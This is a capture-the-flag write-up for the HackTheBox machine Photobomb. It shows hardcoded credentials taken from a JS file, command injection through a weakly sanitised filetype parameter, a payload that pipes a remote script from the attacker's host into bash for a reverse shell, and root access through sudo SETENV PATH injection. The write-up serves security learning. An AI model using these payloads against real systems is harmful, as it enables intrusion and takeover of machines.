Prelude
Photobomb was an easy machine from HTB, developed by slartibartfast. This was a good machine, which demonstrated how to exploit weak sanitation checks with the help of error output.
For initial foothold, we have to find hardcoded credentials inside a JS file and use that to access the restricted file download page. Once we are inside the file download page, we can then exploit the image resize functionality to gain access to the machine as user.
For privilege escalation, we can use PATH injection to a script that is running as root, by leveraging SETENV in sudo.
Exploitation
Nmap returned the following results.
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
|   256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_  256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Navigating to port 80 redirected to http://photobomb.htb/
So I’ve added the domain name to hosts file and refreshed the page and I got greeted with a web page.

In the home page, there was an interesting link and it mentions about a set of credentials.
Clicking on the link lead me to http://photobomb.htb/printer and it showed a basic authentication page.

Since we don’t have any credentials to enter, I’ve looked around the source code of the website and found an interesting JS file http://photobomb.htb/photobomb.js.
That file included a set of credentials to access /printer

The credentials were as follows.
pH0t0:b0Mb!So, I’ve used the following link to log in to the /printer page.
http://pH0t0:b0Mb!@photobomb.htb/printerIf you didn’t understand what this is, this is a way to pass credentials in the URL to access webpages that use Basic authentication and or FTP service.
The format is as follows;
http://<user>:<password>@domain.comThe URL will be normalized , encoded with base64 and will be passed as a header to the target. For example, the credentials can be converted into base64 using the following oneliner.
echo -n 'pH0t0:b0Mb!'|base64 Now, we can access /printer by specifying the resulting base64 string in the Authorization: Basic header.
Authorization: Basic cEgwdDA6YjBNYiE=When I’ve got logged into the /printer page, I could some images and a Download button at the bottom, along with a drop down menu with predefined resolutions to resize the image.

I’ve decided to look at the request via Burp and found that there are three variables passed to the server. They are photo, filesize and dimensions.
I’ve tried basic LFI but they’ve failed.
So I’ve started some fuzzing and found that sending variables as array could make the web app display errors. Reference
Below given are the POST variables and their values I’ve sent to evoke error report.
photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg&dimensions[]=3000x2000&dimensions[]=comment&dimensions[]=<%25%3d+7+*+7+%25>&dimensions[]=-write&dimensions[]=./file.erb
We can expand the block at server.rb and can get a glimpse at where the error has occurred. I’ve tested the three POST variables and finally found where I can exploit the code in the filetype variable.

Here, the filetype is santizied using a regex. But the regex is weak, since it only checks if the contents of fileinput variable starts with png or jpg. If the contents start with png or jpg, then the value is passed to the file resizer.
Connecting the facts that this is a ruby application and it uses image resizing, I’ve searched for ruby image resize exploit and related keywords and I’ve came across this article.
The article mentions that mini magic libraries (wrapper for image magick tool) are used by ruby to convert images, but at their core, they pass arguments to operating system for image conversion. So, this means that unsantizied user input that is passed to Image can lead to Remote Code Execution.
Here’s a PoC to the said vulnerability.
In this case, since the code uses weak sanitization in the code, we can use the filetype POST variable to execute shell commands. We just need to put jpg or png first.
After some tinkering, here’s my working PoC. This PoC will ping me and that’s how I’ve verified the code execution.
photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg;ping+-c+4+10.10.14.38&dimensions=3000x2000After that, I’ve created a bash one liner reverse shell code and saved it to a file named rev.sh and started python web server. Then I’ve used the following code to get a reverse shell back.
photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg;curl+10.10.14.38/rev.sh|bash&dimensions=3000x2000
I got a shell back as user wizard.
Privilege Escalation
Once I was in as user, I’ve used sudo -l and found the following output.

Here, the term SETENV is passed though sudo. This means that the env variables can be passed to the script /opt/cleanup.sh. Reference
I’ve checked the script and found that there are some commands in the script that use relative paths. One example is find command.
This is the typical privilege escalation via PATH injection.
So I’ve copied a reverse shell script as /home/wizard/photobomb/tmp/chown.sh and invoked the following command.
sudo PATH=/home/wizard/photobomb/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin /opt/cleanup.shAnd I’ve got a root shell back!


Postlude
And that was Photobomb.
A good beginner machine with some nice ruby stuff.
Kudos to slartibartfast for this machine.
Peace out! ✌️